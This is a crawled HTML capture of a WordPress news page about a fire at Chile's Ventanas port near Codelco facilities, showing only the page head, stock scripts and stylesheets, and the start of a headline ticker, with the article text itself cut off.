

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/
body_size: 633162
content:
 <!doctype html>
 <html class="no-js" lang="en-US">
 <head>
 
 <!-- start:global -->
 <meta charset="UTF-8" />
 <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
 <!-- end:global -->
 
 <!-- start:responsive web design -->
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <!-- end:responsive web design --> 
 
 <!-- start:head info -->
 <link rel="pingback" href="https://mizoram-ind.in/xmlrpc.php" />
  <!-- end:head info -->
 
 <!-- start:wp_head -->
 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chile fires hit port and coastal city, two dead</title>
	<meta name="description" content="A major fire broke out at Chile&#039;s Ventanas port near a refinery and smelter belonging to state-run miner Codelco, but the company..." />
	<link rel="canonical" href="https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chile fires hit port and coastal city, two dead" />
	<meta property="og:description" content="A major fire broke out at Chile&#039;s Ventanas port near a refinery and smelter belonging to state-run miner Codelco, but the company..." />
	<meta property="og:url" content="https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/" />
	<meta property="og:site_name" content="Mizoram - India" />
	<meta property="article:published_time" content="2022-12-23T07:05:50+00:00" />
	<meta property="og:image" content="https://mizoram-ind.in/wp-content/uploads/2022/12/istockphoto-1437857941-612x612-1.jpg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="408" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ritu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ritu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/","url":"https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/","name":"Chile fires hit port and coastal city, two dead","isPartOf":{"@id":"https://mizoram-ind.in/#website"},"primaryImageOfPage":{"@id":"https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/#primaryimage"},"image":{"@id":"https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/#primaryimage"},"thumbnailUrl":"https://mizoram-ind.in/wp-content/uploads/2022/12/istockphoto-1437857941-612x612-1.jpg","datePublished":"2022-12-23T07:05:50+00:00","dateModified":"2022-12-23T07:05:50+00:00","author":{"@id":"https://mizoram-ind.in/#/schema/person/8efcda03384da291d6e0fbb4aec76f32"},"description":"A major fire broke out at Chile's Ventanas port near a refinery and smelter belonging to state-run miner Codelco, but the company...","breadcrumb":{"@id":"https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/#primaryimage","url":"https://mizoram-ind.in/wp-content/uploads/2022/12/istockphoto-1437857941-612x612-1.jpg","contentUrl":"https://mizoram-ind.in/wp-content/uploads/2022/12/istockphoto-1437857941-612x612-1.jpg","width":612,"height":408,"caption":"Creative concept of USD symbols illustration and man hand writing in notebook on background. Trading and currency concept. Multiexposure"},{"@type":"BreadcrumbList","@id":"https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mizoram-ind.in/"},{"@type":"ListItem","position":2,"name":"Major Fire Hits Chilean Port, Codelco Operations Unaffected"}]},{"@type":"WebSite","@id":"https://mizoram-ind.in/#website","url":"https://mizoram-ind.in/","name":"Mizoram - India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizoram-ind.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mizoram-ind.in/#/schema/person/8efcda03384da291d6e0fbb4aec76f32","name":"Ritu","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mizoram-ind.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=96&d=mm&r=g","caption":"Ritu"},"url":"https://mizoram-ind.in/author/administrator_india/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Mizoram - India &raquo; Feed" href="https://mizoram-ind.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mizoram - India &raquo; Comments Feed" href="https://mizoram-ind.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mizoram - India &raquo; Major Fire Hits Chilean Port, Codelco Operations Unaffected Comments Feed" href="https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mizoram-ind.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mizoram-ind.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fastcarousel-main-style-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css' href='https://mizoram-ind.in/wp-content/plugins/fastgallery/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/photobox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/photobox.ie.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/photobox-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://mizoram-ind.in/wp-content/plugins/fastgallery/css/fotorama.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-vc-main-style-css' href='https://mizoram-ind.in/wp-content/plugins/fastgallery_vc/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fastmediagallery-vc-main-style-css' href='https://mizoram-ind.in/wp-content/plugins/fastmediagallery/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-css' href='https://mizoram-ind.in/wp-content/themes/flownews/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-child-css' href='https://mizoram-ind.in/wp-content/themes/flownews-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mizoram-ind.in/wp-content/themes/flownews/assets/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-style-css' href='https://mizoram-ind.in/wp-content/themes/flownews/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-fonts-css' href='https://mizoram-ind.in/wp-content/themes/flownews/assets/css/fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-carousel-css' href='https://mizoram-ind.in/wp-content/themes/flownews/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-dynamic-css' href='https://mizoram-ind.in/wp-content/themes/flownews/assets/css/dynamic.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://mizoram-ind.in/wp-admin/admin-ajax.php?action=dynamic_css_action&#038;wpnonce=d533a3202d&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CLato%3A400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://mizoram-ind.in/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1686728360" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1686728360" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1686728360" /></noscript><script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mizoram-ind.in/wp-json/" /><link rel="alternate" type="application/json" href="https://mizoram-ind.in/wp-json/wp/v2/posts/1703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizoram-ind.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://mizoram-ind.in/?p=1703' />
<link rel="alternate" type="application/json+oembed" href="https://mizoram-ind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizoram-ind.in%2Fmajor-fire-hits-chilean-port-codelco-operations-unaffected%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mizoram-ind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizoram-ind.in%2Fmajor-fire-hits-chilean-port-codelco-operations-unaffected%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <!-- end:wp_head --> 
 
 </head>
 <body class="post-template-default single single-post postid-1703 single-format-standard custom-background flownews-fullwidth flownews-layout-default wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
 
 <!-- start:preloader -->
  
 
                             
                            
                             <!-- end:preloader --> 
 
 <!-- start:outer wrap -->
 <div id="flownews-outer-wrap" >
 
 <!-- start:header content -->
   
     <header class="flownews-header-wrap flownews-menu-left flownews-menu-style1">
     
     	<div class="flownews-header-wrap-container header-desktop">

					
									
						<div class="flownews-header-top">
					<div class="flownews-wrap-container"><div class="flownews-ticker col-sm-7"><script type="text/javascript">jQuery(document).ready(function($){
						$('.flownews-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="flownewsicon fa-angle-left"></i>','<i class="flownewsicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="flownews-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-star-kartik-aaryan-joins-idris-elba-and-anthony-hopkins-at-red-sea-festival/">Bollywood Star Kartik Aaryan Joins Idris Elba and Anthony Hopkins at Red Sea Festival</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/centre-releases-rs-15-20-crore-xv-finance-commission-grants-for-mizoram-rural-local-bodies/">“Centre Releases Rs 15.20 Crore XV Finance Commission Grants for Mizoram Rural Local Bodies”</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-empowers-youth-through-ems-sports-training-ahead-of-2036-olympics/">Mizoram Empowers Youth Through EMS Sports Training Ahead of 2036 Olympics</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/founder-royal-saini-driving-innovation-leadership-and-startup-success-globally/">Founder Royal Saini: Driving Innovation, Leadership, and Startup Success 